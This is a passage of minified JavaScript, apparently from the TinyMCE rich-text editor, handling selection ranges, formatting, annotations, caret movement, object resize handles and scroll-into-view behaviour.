r=t?"nextSibling":"previousSibling";for(e=n?e:e[r];e;e=e[r])if(zn(e)||!af(e))return e}}function tl(e,t){return Qc(t)&&(t=t.nodeName),!!e.schema.getTextBlockElements()[t.toLowerCase()]}function nl(e,t,n){return e.schema.isValidChild(t,n)}function rl(e,n){return y(e)?e=e(n):V(n)&&(e=e.replace(/%(\w+)/g,function(e,t){return n[t]||e})),e}function ol(e,t){return e=""+((e=e||"").nodeName||e),t=""+((t=t||"").nodeName||t),e.toLowerCase()===t.toLowerCase()}function il(e,t,n){return"color"!==n&&"backgroundColor"!==n||(t=e.toHex(t)),"fontWeight"===n&&700===t&&(t="bold"),""+("fontFamily"===n?t.replace(/[\'\"]/g,"").replace(/,\s+/g,","):t)}function al(e,t,n){return il(e,e.getStyle(t,n),n)}function ul(t,e){var n;return t.getParent(e,function(e){return(n=t.getStyle(e,"text-decoration"))&&"none"!==n}),n}function sl(e,t,n){return e.getParents(t,n,e.getRoot())}function cl(e,t){return F(e.formatter.get(t),function(t){function o(e){return 1<e.length&&"%"===e.charAt(0)}return F(["styles","attributes"],function(e){return ue(t,e).exists(function(e){var n,r;return F(S(e)?e:(n=u,r=[],ne(e,function(e,t){r.push(n(e,t))}),r),o)})})})}function ll(e){return se(e,"block")}function fl(e){return se(e,"selector")}function dl(e){return se(e,"inline")}function ml(e){return fl(e)&&!1!==e.expand&&!dl(e)}function gl(e,t){for(var n=t;n;){if(zn(n)&&e.getContentEditable(n))return"false"===e.getContentEditable(n)?n:t;n=n.parentNode}return t}function pl(e,t,n,r){for(var o=t.data,i=n;e?0<=i:i<o.length;e?i--:i++)if(r(o.charAt(i)))return e?i+1:i;return-1}function hl(e,t,n){return pl(e,t,n,function(e){return of(e)||Gc(e)})}function vl(e,t,n){return pl(e,t,n,Jc)}function bl(i,e,t,n,a,r){function o(e,t,n){var r=Nu(i),o=a?r.backwards:r.forwards;return ve.from(o(e,t,function(e,t){return uf(e.parentNode)?-1:n(a,u=e,t)},s))}var u,s=i.getParent(t,i.isBlock)||e;return o(t,n,hl).bind(function(e){return r?o(e.container,e.offset+(a?-1:0),vl):ve.some(e)}).orThunk(function(){return u?ve.some({container:u,offset:a?0:u.length}):ve.none()})}function yl(e,t,n,r,o){jn(r)&&Pe(r.data)&&r[o]&&(r=r[o]);for(var i=sf(e,r),a=0;a<i.length;a++)for(var u=0;u<t.length;u++){var s=t[u];if((!V(s.collapsed)||s.collapsed===n.collapsed)&&fl(s)&&e.is(i[a],s.selector))return i[a]}return r}function Cl(t,e,n,r){var o,i=n,a=t.dom,u=a.getRoot(),s=e[0];if((i=ll(s)?s.wrapper?null:a.getParent(n,s.block,u):i)||(o=a.getParent(n,"LI,TD,TH"),i=a.getParent(jn(n)?n.parentNode:n,function(e){return e!==u&&lf(t,e)},o)),!(i=i&&ll(s)&&s.wrapper&&sf(a,i,"ul,ol").reverse()[0]||i))for(i=n;i[r]&&!a.isBlock(i[r])&&!ol(i=i[r],"br"););return i||n}function xl(e,t,n,r,o){var i,a=n,u=o?"previousSibling":"nextSibling",s=e.getRoot();if(jn(n)&&!cf(n)&&(o?0<r:r<n.data.length))return n;for(;;){if(!t[0].block_expand&&e.isBlock(a))return a;for(var c=a[u];c;c=c[u]){var l=jn(c)&&!ff(e,s,c,u);if(!uf(c)&&(!Wn(i=c)||!i.getAttribute("data-mce-bogus")||i.nextSibling)&&!cf(c,l))return a}if(a===s||a.parentNode===s){n=a;break}a=a.parentNode}return n}function wl(e){return uf(e.parentNode)||uf(e)}function Sl(e,t,n,r){void 0===r&&(r=!1);var o=t.startContainer,i=t.startOffset,a=t.endContainer,u=t.endOffset,s=e.dom,c=n[0];return zn(o)&&o.hasChildNodes()&&(o=Bu(o,i),jn(o)&&(i=0)),zn(a)&&a.hasChildNodes()&&(a=Bu(a,t.collapsed?u:u-1),jn(a)&&(u=a.nodeValue.length)),o=gl(s,o),a=gl(s,a),wl(o)&&(o=uf(o)?o:o.parentNode,o=t.collapsed?o.previousSibling||o:o.nextSibling||o,jn(o)&&(i=t.collapsed?o.length:0)),wl(a)&&(a=uf(a)?a:a.parentNode,a=t.collapsed?a.nextSibling||a:a.previousSibling||a,jn(a)&&(u=t.collapsed?0:a.length)),t.collapsed&&(bl(s,e.getBody(),o,i,!0,r).each(function(e){var t=e.container,n=e.offset;o=t,i=n}),bl(s,e.getBody(),a,u,!1,r).each(function(e){var t=e.container,n=e.offset;a=t,u=n})),(dl(c)||c.block_expand)&&(dl(c)&&jn(o)&&0!==i||(o=xl(s,n,o,i,!0)),dl(c)&&jn(a)&&u!==a.nodeValue.length||(a=xl(s,n,a,u,!1))),ml(c)&&(o=yl(s,n,t,o,"previousSibling"),a=yl(s,n,t,a,"nextSibling")),(ll(c)||fl(c))&&(o=Cl(e,n,o,"previousSibling"),a=Cl(e,n,a,"nextSibling"),ll(c)&&(s.isBlock(o)||(o=xl(s,n,o,i,!0)),s.isBlock(a)||(a=xl(s,n,a,u,!1)))),zn(o)&&(i=s.nodeIndex(o),o=o.parentNode),zn(a)&&(u=s.nodeIndex(a)+1,a=a.parentNode),{startContainer:o,startOffset:i,endContainer:a,endOffset:u}}function El(n,e,u){function s(e){var t=e[0];jn(t)&&t===i&&o>=t.data.length&&e.splice(0,1);var n=e[e.length-1];return 0===a&&0<e.length&&n===l&&jn(n)&&e.splice(e.length-1,1),e}function c(e,t,n){for(var r=[];e&&e!==n;e=e[t])r.push(e);return r}function t(e,t){return n.getParent(e,function(e){return e.parentNode===t},t)}function r(e,t,n){var r=n?"nextSibling":"previousSibling",o=e;for(o.parentNode;o&&o!==t;o=i){var i=o.parentNode,a=c(o===e?o:o[r],r);a.length&&(n||a.reverse(),u(s(a)))}}var o=e.startOffset,i=Bu(e.startContainer,o),a=e.endOffset,l=Bu(e.endContainer,a-1);if(i===l)return u(s([i]));var f=n.findCommonAncestor(i,l);if(n.isChildOf(i,l))return r(i,f,!0);if(n.isChildOf(l,i))return r(l,f);var d=t(i,f)||i,m=t(l,f)||l;r(i,d,!0);var g=c(d===i?d:d.nextSibling,"nextSibling",m===l?m.nextSibling:m);g.length&&u(s(g)),r(l,m)}function Nl(e){var t=[];if(e)for(var n=0;n<e.rangeCount;n++)t.push(e.getRangeAt(n));return t}function kl(e,t){var n=hu(t,"td[data-mce-selected],th[data-mce-selected]");return 0<n.length?n:U(H(e,function(e){var t=Ou(e);return t?[Nt.fromDom(t)]:[]}),ho)}function _l(e){return kl(Nl(e.selection.getSel()),Nt.fromDom(e.getBody()))}function Al(e,t){return hr(e,"table",t)}function Rl(o,e){return dn((r=e.startContainer,i=e.startOffset,jn(r)?0===i?ve.some(Nt.fromDom(r)):ve.none():ve.from(r.childNodes[i]).map(Nt.fromDom)),(t=e.endContainer,n=e.endOffset,jn(t)?n===t.data.length?ve.some(Nt.fromDom(t)):ve.none():ve.from(t.childNodes[n-1]).map(Nt.fromDom)),function(e,t){var n=M(df(o),A(je,e)),r=M(mf(o),A(je,t));return n.isSome()&&r.isSome()}).getOr(!1);var t,n,r,i}function Dl(e,t,n,r){var o=n,i=new Rr(n,o),a=ae(e.schema.getMoveCaretBeforeOnEnterElements(),function(e,t){return!D(["td","th","table"],t.toLowerCase())});do{if(jn(n)&&0!==Et.trim(n.nodeValue).length)return r?t.setStart(n,0):t.setEnd(n,n.nodeValue.length),0;if(a[n.nodeName])return r?t.setStartBefore(n):"BR"===n.nodeName?t.setEndBefore(n):t.setEndAfter(n),0}while(n=r?i.next():i.prev());"BODY"===o.nodeName&&(r?t.setStart(o,0):t.setEnd(o,o.childNodes.length))}function Tl(e){var t=e.selection.getSel();return t&&0<t.rangeCount}function Ol(r,o){var e=_l(r);0<e.length?Y(e,function(e){var t=e.dom,n=r.dom.createRng();n.setStartBefore(t),n.setEndAfter(t),o(n,!0)}):o(r.selection.getRng(),!1)}function Bl(e,t,n){var r=Cs(e,t);n(r),e.moveToBookmark(r)}function Pl(e){return gf.get(e)}function Ll(e,t,n,r){var o=t.uid,i=void 0===o?yu("mce-annotation"):o,a=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(t,["uid"]),u=Nt.fromTag("span",e);gu(u,ju()),pn(u,""+qu(),i),pn(u,""+Vu(),n);var s,c=r(i,a),l=c.attributes,f=c.classes,d=void 0===f?[]:f;return hn(u,void 0===l?{}:l),s=u,Y(d,function(e){gu(s,e)}),u}function Il(u,e,t,n,r){function s(){d.clear()}function c(e){Y(e,o)}var l=[],f=Ll(u.getDoc(),r,t,n),d=cu(),o=function(e){var t,n,r,o,i,a;switch(r=u,i="span",a=kt(o=e),Ot(o).fold(function(){return"skipping"},function(e){return"br"===a||_n(n=o)&&Pl(n)===Co?"valid":kn(t=o)&&pu(t,ju())?"existing":zc(o.dom)?"caret":nl(r,i,a)&&nl(r,kt(e),i)?"valid":"invalid-child";var t,n})){case"invalid-child":s(),c(Dn(e)),s();break;case"valid":qt(t=e,n=d.get().getOrThunk(function(){var e=wu(f);return l.push(e),d.set(e),e})),Pn(n,t)}};return El(u.dom,e,function(e){s(),c(T(e,Nt.fromDom))}),l}function Ml(o){var n,e,r,i=(n={},{register:function(e,t){n[e]={name:e,settings:t}},lookup:function(e){return ue(n,e).map(function(e){return e.settings})}});r=i,(e=o).on("init",function(){e.serializer.addNodeFilter("span",function(e){Y(e,function(t){ve.from(t.attr(Vu())).bind(r.lookup).each(function(e){!1===e.persistent&&t.unwrap()})})})});var a=bu(o);return{register:function(e,t){i.register(e,t)},annotate:function(t,n){i.lookup(t).each(function(e){var u,s,c,l;s=t,c=e,l=n,(u=o).undoManager.transact(function(){var e,t,n,r,o=u.selection,i=o.getRng(),a=0<_l(u).length;i.collapsed&&!a&&(n=Sl(e=u,t=i,[{inline:"span"}]),t.setStart(n.startContainer,n.startOffset),t.setEnd(n.endContainer,n.endOffset),e.selection.setRng(t)),o.getRng().collapsed&&!a?(Cu(r=Ll(u.getDoc(),l,s,c.decorate),yo),o.getRng().insertNode(r.dom),o.select(r.dom)):Bl(o,!1,function(){Ol(u,function(e){Il(u,e,s,c.decorate,l)})})})})},annotationChanged:function(e,t){a.addListener(e,t)},remove:function(e){vu(o,ve.some(e)).each(function(e){Y(e.elements,Yt)})},getAll:function(e){var t,n,r;return re((t=e,n=hu(Nt.fromDom(o.getBody()),"["+Vu()+'="'+t+'"]'),r={},Y(n,function(e){var t=vn(e,qu()),n=ue(r,t).getOr([]);r[t]=n.concat([e])}),r),function(e){return T(e,function(e){return e.dom})})}}}function Fl(e){return{getBookmark:A(rf,e),moveToBookmark:A(Xc,e)}}(ac=ic=ic||{})[ac.Backwards=-1]="Backwards",ac[ac.Forwards=1]="Forwards";function Ul(e){return Oo(e)||!!Lo(t=e)&&!0!==L(xe(t.getElementsByTagName("*")),function(e,t){return e||_o(t)},!1);var t}var zl,Hl,jl,Vl=Yn,ql=jn,$l=zn,Wl=Wn,Kl=jr,Xl=Vr,Yl=function(e,t,n){var r,o,i;if(!$l(n)||!t)return null;if(t.isEqual(as.after(n))&&n.lastChild){if(i=as.after(n.lastChild),e<0&&Kl(n.lastChild)&&$l(n.lastChild))return Wl(n.lastChild)?as.before(n.lastChild):i}else i=t;var a,u,s,c=i.container(),l=i.offset();if(ql(c)){if(e<0&&0<l)return as(c,--l);if(0<e&&l<c.length)return as(c,++l);r=c}else{if(e<0&&0<l&&(f=Oc(c,l-1),Kl(f)))return!Ul(f)&&(o=Ks(f,e,Xl,f))?ql(o)?as(o,o.data.length):as.after(o):ql(f)?as(f,f.data.length):as.before(f);if(0<e&&l<c.childNodes.length&&(f=Oc(c,l),Kl(f)))return Wl(f)?(a=n,(s=(u=f).nextSibling)&&Kl(s)?ql(s)?as(s,0):as.before(s):Yl(ic.Forwards,as.after(u),a)):!Ul(f)&&(o=Ks(f,e,Xl,f))?ql(o)?as(o,0):as.before(o):ql(f)?as(f,0):as.after(f);r=f||i.getNode()}if((0<e&&i.isAtEnd()||e<0&&i.isAtStart())&&(r=Ks(r,e,w,n,!0),Xl(r,n)))return Bc(e,r);var f=Ks(r,e,Xl,n),d=pe(U(function(e,t){for(var n=[];e&&e!==t;)n.push(e),e=e.parentNode;return n}(c,n),Vl));return!d||f&&d.contains(f)?f?Bc(e,f):null:0<e?as.after(d):as.before(d)},Gl=function(e,t,n){var r=Pc(t);return ve.from(e?r.next(n):r.prev(n))},Jl=function(t,n,e,r){return Fc(t,n,e).bind(function(e){return r(e)?Jl(t,n,e,r):ve.some(e)})},Ql=A(Gl,!0),Zl=A(Gl,!1),ef=A(Uc,!0),tf=A(Uc,!1),nf="_mce_caret",rf=function(e,t,n){return 2===t?bs(wo,n,e):3===t?(o=(r=e).getRng(),{start:fs(r.dom.getRoot(),as.fromRangeStart(o)),end:fs(r.dom.getRoot(),as.fromRangeEnd(o))}):t?{rng:e.getRng()}:Cs(e,!1);var r,o},of=(zl=yo,function(e){return zl===e}),af=function(e,t){return void 0===t&&(t=!1),!(!V(e)||!jn(e))&&qr(t?e.data.replace(/ /g,"\xa0"):e.data)},uf=Yc,sf=sl,cf=af,lf=tl,ff=function(e,t,n,r){var o=n.parentNode;return!V(n[r])&&(!(o!==t&&!K(o)&&!e.isBlock(o))||ff(e,t,o,r))},df=function(t){return Ft(t).fold(J([t]),function(e){return[t].concat(df(e))})},mf=function(t){return Ut(t).fold(J([t]),function(e){return"br"===kt(e)?Bt(e).map(function(e){return[t].concat(mf(e))}).getOr([]):[t].concat(mf(e))})},gf=(Hl=_n,{get:function(e){if(!Hl(e))throw new Error("Can only get text value of a text node");return jl(e).getOr("")},getOption:jl=function(e){return Hl(e)?ve.from(e.dom.nodeValue):ve.none()},set:function(e,t){if(!Hl(e))throw new Error("Can only set raw text value of a text node");e.dom.nodeValue=t}});function pf(e,t){for(;t&&t!==e;){if(Xn(t)||Yn(t))return t;t=t.parentNode}return null}function hf(t,n,e){if(!e.collapsed){if(xt.browser.isIE()&&e.startOffset===e.endOffset-1&&e.startContainer===e.endContainer){var r=e.startContainer.childNodes[e.startOffset];if(zn(r))return F(r.getClientRects(),function(e){return Tu(e,t,n)})}return F(e.getClientRects(),function(e){return Tu(e,t,n)})}}function vf(e,t,n){return e.fire(t,n)}function bf(e,t,n,r){return e.fire("FormatApply",{format:t,node:n,vars:r})}function yf(e,t,n,r){return e.fire("FormatRemove",{format:t,node:n,vars:r})}function Cf(r,l){function c(e){return e&&("IMG"===e.nodeName||l.dom.is(e,"figure.image"))}function f(e){return Jn(e)||T.hasClass(e,"mce-preview-object")}function n(e){var t=e.target;!function(e,t){if("longpress"!==e.type&&0!==e.type.indexOf("touch"))return c(e.target)&&!hf(e.clientX,e.clientY,t);var n=e.touches[0];return c(e.target)&&!hf(n.clientX,n.clientY,t)}(e,l.selection.getRng())||e.isDefaultPrevented()||l.selection.select(t)}function d(e){return T.is(e,"figure.image")?[e.querySelector("img")]:T.hasClass(e,"mce-preview-object")&&V(e.firstElementChild)?[e,e.firstElementChild]:[e]}function i(e){var t=Ts(l);return!!t&&"false"!==e.getAttribute("data-mce-resize")&&e!==l.getBody()&&(T.hasClass(e,"mce-preview-object")?ze(Nt.fromDom(e.firstElementChild),t):ze(Nt.fromDom(e),t))}function a(e,t,n){V(n)&&Y(d(e),function(e){e.style[t]||!l.schema.isValid(e.nodeName.toLowerCase(),t)?T.setStyle(e,t,n):T.setAttrib(e,t,""+n)})}function m(e,t,n){a(e,"width",t),a(e,"height",n)}function g(e){var t,n,r,o,i,a,u=e.screenX-C,s=e.screenY-x;k=u*b[2]+w,_=s*b[3]+S,k=k<5?5:k,_=_<5?5:_,((c(p)||f(p))&&!1!==l.getParam("resize_img_proportional",!0,"boolean")?!Bf.modifierPressed(e):Bf.modifierPressed(e))&&(L(u)>L(s)?(_=I(k*E),k=I(_/E)):(k=I(_/E),_=I(k*E))),m(h,k,_),t=b.startPos.x+u,n=b.startPos.y+s,T.setStyles(v,{left:t=0<t?t:0,top:n=0<n?n:0,display:"block"}),v.innerHTML=k+" &times; "+_,b[2]<0&&h.clientWidth<=k&&T.setStyle(h,"left",void 0+(w-k)),b[3]<0&&h.clientHeight<=_&&T.setStyle(h,"top",void 0+(S-_)),(u=M.scrollWidth-A)+(s=M.scrollHeight-R)!=0&&T.setStyles(v,{left:t-u,top:n-s}),N||(r=p,o=w,i=S,a="corner-"+b.name,l.fire("ObjectResizeStart",{target:r,width:o,height:i,origin:a}),N=!0)}function o(e){function t(e,t){if(e)do{if(e===t)return 1}while(e=e.parentNode)}var n;N||l.removed||(O(T.select("img[data-mce-selected],hr[data-mce-selected]"),function(e){e.removeAttribute(D)}),n="mousedown"===e.type?e.target:r.getNode(),t(n=T.$(n).closest("table,img,figure.image,hr,video,span.mce-preview-object")[0],M)&&(s(),t(r.getStart(!0),n)&&t(r.getEnd(!0),n))?z(n):H())}function u(e){return Pf(pf(l.getBody(),e))}function s(){try{l.getDoc().execCommand("enableObjectResizing",!1,"false")}catch(e){}}var p,h,v,b,y,C,x,w,S,E,N,k,_,A,R,D="data-mce-selected",T=l.dom,O=Et.each,B=l.getDoc(),P=document,L=Math.abs,I=Math.round,M=l.getBody(),F={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]},U=function(){var e,t,n,r,o=N;N=!1,o&&(a(p,"width",k),a(p,"height",_)),T.unbind(B,"mousemove",g),T.unbind(B,"mouseup",U),P!==B&&(T.unbind(P,"mousemove",g),T.unbind(P,"mouseup",U)),T.remove(h),T.remove(v),T.remove(y),z(p),o&&(e=p,t=k,n=_,r="corner-"+b.name,l.fire("ObjectResized",{target:e,width:t,height:n,origin:r}),T.setAttrib(p,"style",T.getAttrib(p,"style"))),l.nodeChanged()},z=function(e){j();var t=T.getPos(e,M),a=t.x,u=t.y,n=e.getBoundingClientRect(),s=n.width||n.right-n.left,c=n.height||n.bottom-n.top;p!==e&&(H(),p=e,k=_=0);var r=l.fire("ObjectSelected",{target:e}),o=T.getAttrib(p,D,"1");i(e)&&!r.isDefaultPrevented()?O(F,function(o,i){var e=T.get("mceResizeHandle"+i);e&&T.remove(e),e=T.add(M,"div",{id:"mceResizeHandle"+i,"data-mce-bogus":"all",class:"mce-resizehandle",unselectable:!0,style:"cursor:"+i+"-resize; margin:0; padding:0"}),11===xt.ie&&(e.contentEditable=!1),T.bind(e,"mousedown",function(e){var t,n,r;e.stopImmediatePropagation(),e.preventDefault(),t=e,r=d(p)[0],C=t.screenX,x=t.screenY,w=r.clientWidth,S=r.clientHeight,E=S/w,(b=o).name=i,b.startPos={x:s*o[0]+a,y:c*o[1]+u},A=M.scrollWidth,R=M.scrollHeight,y=T.add(M,"div",{class:"mce-resize-backdrop","data-mce-bogus":"all"}),T.setStyles(y,{position:"fixed",left:"0",top:"0",width:"100%",height:"100%"}),h=f(n=p)?T.create("img",{src:xt.transparentSrc}):n.cloneNode(!0),T.addClass(h,"mce-clonedresizable"),T.setAttrib(h,"data-mce-bogus","all"),h.contentEditable="false",T.setStyles(h,{left:a,top:u,margin:0}),m(h,s,c),h.removeAttribute(D),M.appendChild(h),T.bind(B,"mousemove",g),T.bind(B,"mouseup",U),P!==B&&(T.bind(P,"mousemove",g),T.bind(P,"mouseup",U)),v=T.add(M,"div",{class:"mce-resize-helper","data-mce-bogus":"all"},w+" &times; "+S)}),o.elm=e,T.setStyles(e,{left:s*o[0]+a-e.offsetWidth/2,top:c*o[1]+u-e.offsetHeight/2})}):H(),T.getAttrib(p,D)||p.setAttribute(D,o)},H=function(){j(),p&&p.removeAttribute(D),ne(F,function(e,t){var n=T.get("mceResizeHandle"+t);n&&(T.unbind(n),T.remove(n))})},j=function(){ne(F,function(e){e.elm&&(T.unbind(e.elm),delete e.elm)})};return l.on("init",function(){var e;s(),(xt.browser.isIE()||xt.browser.isEdge())&&(l.on("mousedown click",function(e){var t=e.target,n=t.nodeName;N||!/^(TABLE|IMG|HR)$/.test(n)||u(t)||(2!==e.button&&l.selection.select(t,"TABLE"===n),"mousedown"===e.type&&l.nodeChanged())}),T.bind(M,"mscontrolselect",e=function(e){function t(e){_r.setEditorTimeout(l,function(){return l.selection.select(e)})}if(u(e.target)||Jn(e.target))return e.preventDefault(),void t(e.target);/^(TABLE|IMG|HR)$/.test(e.target.nodeName)&&(e.preventDefault(),"IMG"===e.target.tagName&&t(e.target))}),l.on("remove",function(){return T.unbind(M,"mscontrolselect",e)}));var t=_r.throttle(function(e){l.composing||o(e)});l.on("nodechange ResizeEditor ResizeWindow ResizeContent drop FullscreenStateChanged",t),l.on("keyup compositionend",function(e){p&&"TABLE"===p.nodeName&&t(e)}),l.on("hide blur",H),l.on("contextmenu longpress",n,!0)}),l.on("remove",j),{isResizable:i,showResizeRect:z,hideResizeRect:H,updateResizeRect:o,destroy:function(){p=h=y=null}}}function xf(e){return Xn(e)||Yn(e)}function wf(t,n,r){var o,e,i,a,u,s=r;if(s.caretPositionFromPoint)(e=s.caretPositionFromPoint(t,n))&&((o=r.createRange()).setStart(e.offsetNode,e.offset),o.collapse(!0));else if(s.caretRangeFromPoint)o=s.caretRangeFromPoint(t,n);else if(s.body.createTextRange){o=s.body.createTextRange();try{o.moveToPoint(t,n),o.collapse(!0)}catch(e){o=function(e,n,t){var r,o=t.elementFromPoint(e,n),i=t.body.createTextRange();if(o&&"HTML"!==o.tagName||(o=t.body),i.moveToElementText(o),0<(r=(r=Et.toArray(i.getClientRects())).sort(function(e,t){return(e=Math.abs(Math.max(e.top-n,e.bottom-n)))-Math.abs(Math.max(t.top-n,t.bottom-n))})).length){n=(r[0].bottom+r[0].top)/2;try{return i.moveToPoint(e,n),i.collapse(!0),i}catch(e){}}return null}(t,n,r)}return i=o,a=r.body,u=i&&i.parentElement?i.parentElement():null,Yn(function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(u,a,xf))?null:i}return o}function Sf(e,t){return e&&t&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset}function Ef(e,t,n){return null!==function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(e,t,n)}function Nf(e){return e&&"TABLE"===e.nodeName}function kf(e,t,n){for(var r=new Rr(t,e.getParent(t.parentNode,e.isBlock)||e.getRoot());t=r[n?"prev":"next"]();)if(Wn(t))return 1}function _f(e,t,n,r,o){var i,a,u=e.getRoot(),s=e.schema.getNonEmptyElements(),c=e.getParent(o.parentNode,e.isBlock)||u;if(r&&Wn(o)&&t&&e.isEmpty(c))return ve.some(as(o.parentNode,e.nodeIndex(o)));for(var l,f,d=new Rr(o,c);a=d[r?"prev":"next"]();){if("false"===e.getContentEditableParent(a)||(f=u,Ir(l=a)&&!1===Ef(l,f,zc)))return ve.none();if(jn(a)&&0<a.nodeValue.length)return!1===Ef(a,u,function(e){return"A"===e.nodeName})?ve.some(as(a,r?a.nodeValue.length:0)):ve.none();if(e.isBlock(a)||s[a.nodeName.toLowerCase()])return ve.none();i=a}return n&&i?ve.some(as(i,0)):ve.none()}function Af(e,t,n,r){var o,i=e.getRoot(),a=!1,u=r[(n?"start":"end")+"Container"],s=r[(n?"start":"end")+"Offset"],c=zn(u)&&s===u.childNodes.length,l=e.schema.getNonEmptyElements(),f=n;if(Ir(u))return ve.none();if(zn(u)&&s>u.childNodes.length-1&&(f=!1),qn(u)&&(u=i,s=0),u===i){if(f&&(d=u.childNodes[0<s?s-1:0])){if(Ir(d))return ve.none();if(l[d.nodeName]||Nf(d))return ve.none()}if(u.hasChildNodes()){if(s=Math.min(!f&&0<s?s-1:s,u.childNodes.length-1),u=u.childNodes[s],s=jn(u)&&c?u.data.length:0,!t&&u===i.lastChild&&Nf(u))return ve.none();if(function(e,t){for(;t&&t!==e;){if(Yn(t))return 1;t=t.parentNode}}(i,u)||Ir(u))return ve.none();if(u.hasChildNodes()&&!1===Nf(u)){var d=u,m=new Rr(u,i);do{if(Yn(d)||Ir(d)){a=!1;break}if(jn(d)&&0<d.nodeValue.length){s=f?0:d.nodeValue.length,u=d,a=!0;break}if(l[d.nodeName.toLowerCase()]&&(!(o=d)||!/^(TD|TH|CAPTION)$/.test(o.nodeName))){s=e.nodeIndex(d),u=d.parentNode,f||s++,a=!0;break}}while(d=f?m.next():m.prev())}}}return t&&(jn(u)&&0===s&&_f(e,c,t,!0,u).each(function(e){u=e.container(),s=e.offset(),a=!0}),zn(u)&&(!(d=(d=u.childNodes[s])||u.childNodes[s-1])||!Wn(d)||d.previousSibling&&"A"===d.previousSibling.nodeName||kf(e,d,!1)||kf(e,d,!0)||_f(e,c,t,!0,d).each(function(e){u=e.container(),s=e.offset(),a=!0}))),f&&!t&&jn(u)&&s===u.nodeValue.length&&_f(e,c,t,!1,u).each(function(e){u=e.container(),s=e.offset(),a=!0}),a?ve.some(as(u,s)):ve.none()}function Rf(e,t){var n=t.collapsed,r=t.cloneRange(),o=as.fromRangeStart(t);return Af(e,n,!0,r).each(function(e){n&&as.isAbove(o,e)||r.setStart(e.container(),e.offset())}),n||Af(e,n,!1,r).each(function(e){r.setEnd(e.container(),e.offset())}),n&&r.collapse(!0),Sf(t,r)?ve.none():ve.some(r)}function Df(e,t){return e.splitText(t)}function Tf(e){var t=e.startContainer,n=e.startOffset,r=e.endContainer,o=e.endOffset;return t===r&&jn(t)?0<n&&n<t.nodeValue.length&&(t=(r=Df(t,n)).previousSibling,n<o?(t=r=Df(r,o-=n).previousSibling,o=r.nodeValue.length,n=0):o=0):(jn(t)&&0<n&&n<t.nodeValue.length&&(t=Df(t,n),n=0),jn(r)&&0<o&&o<r.nodeValue.length&&(o=(r=Df(r,o).previousSibling).nodeValue.length)),{startContainer:t,startOffset:n,endContainer:r,endOffset:o}}function Of(n){return{walk:function(e,t){return El(n,e,t)},split:Tf,normalize:function(t){return Rf(n,t).fold(R,function(e){return t.setStart(e.startContainer,e.startOffset),t.setEnd(e.endContainer,e.endOffset),!0})}}}Fl.isBookmarkNode=Yc;var Bf={BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,ESC:27,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,modifierPressed:function(e){return e.shiftKey||e.ctrlKey||e.altKey||Bf.metaKeyPressed(e)},metaKeyPressed:function(e){return xt.mac?e.metaKey:e.ctrlKey&&!e.altKey}},Pf=Yn;Of.compareRanges=Sf,Of.getCaretRangeFromPoint=wf,Of.getSelectedNode=Ou,Of.getNode=Bu;var Lf,If,Mf=(Lf="height",If=function(e){var t=e.dom;return In(e)?t.getBoundingClientRect().height:t.offsetHeight},{set:function(e,t){if(!E(t)&&!t.match(/^[0-9]+$/))throw new Error(Lf+".set accepts only positive integer values. Value was "+t);var n=e.dom;mn(n)&&(n.style[Lf]=t+"px")},get:Ff,getOuter:Ff,aggregate:Uf,max:function(e,t,n){var r=Uf(e,n);return r<t?t-r:0}});function Ff(e){var t=If(e);if(t<=0||null===t){var n=xn(e,Lf);return parseFloat(n)||0}return t}function Uf(o,e){return L(e,function(e,t){var n=xn(o,t),r=void 0===n?0:parseInt(n,10);return isNaN(r)?e:e+r},0)}function zf(e){return"textarea"===kt(e)}function Hf(e,t){var n=function(e){var t=e.dom.ownerDocument,n=t.body,r=t.defaultView,o=t.documentElement;if(n===e.dom)return Fn(n.offsetLeft,n.offsetTop);var i=Gt(null==r?void 0:r.pageYOffset,o.scrollTop),a=Gt(null==r?void 0:r.pageXOffset,o.scrollLeft),u=Gt(o.clientTop,n.clientTop),s=Gt(o.clientLeft,n.clientLeft);return Un(e).translate(a-s,i-u)}(e),r=Mf.get(e);return{element:e,bottom:n.top+r,height:r,pos:n,cleanup:t}}function jf(n,r,o,i){Rd(n,function(e,t){return Ad(n,r,o,i)},o)}function Vf(e,t,n,r,o){var i={elm:r.element.dom,alignToTop:o};e.fire("ScrollIntoView",i).isDefaultPrevented()||(n(t,Jt(t).top,r,o),e.fire("AfterScrollIntoView",i))}function qf(e,t,n,r){var o=Nt.fromDom(e.getDoc());Vf(e,o,n,Hf(Nt.fromDom(t),te),r)}function $f(e,t,n,r){var o,i=e.pos;n?Qt(i.left,i.top,r):(o=i.top-t+e.height,Qt(i.left,o,r))}function Wf(e,t,n,r,o){var i=n+t,a=r.pos.top,u=r.bottom,s=n<=u-a;a<t?$f(r,n,!1!==o,e):i<a?$f(r,n,s?!1!==o:!0===o,e):i<u&&!s&&$f(r,n,!0===o,e)}function Kf(e,t,n,r){Wf(e,t,e.dom.defaultView.innerHeight,n,r)}function Xf(e,t,n,r){Wf(e,t,e.dom.defaultView.innerHeight,n,r);var o,i,a,u,s,c,l,f=(o=n.element,u=Jt(Nt.fromDom(document)),a=(i=_d).owner(o),s=kd(i,a),c=Un(o),l=P(s,function(e,t){var n=Un(t);return{left:e.left+n.left,top:e.top+n.top}},{left:0,top:0}),Fn(l.left+c.left+u.left,l.top+c.top+u.top)),d=tn(window);f.top<d.y?Zt(n.element,!1!==r):f.top>d.bottom&&Zt(n.element,!0===r)}function Yf(e,t,n){return jf(e,Kf,t,n)}function Gf(e,t,n){return qf(e,t,Kf,n)}function Jf(e,t,n){return jf(e,Xf,t,n)}function Qf(e,t,n){return qf(e,t,Xf,n)}function Zf(e,t,n){(e.inline?Yf:Jf)(e,t,n)}function ed(e){var t=Bn(e).dom;return e.dom===t.activeElement}function td(e){return void 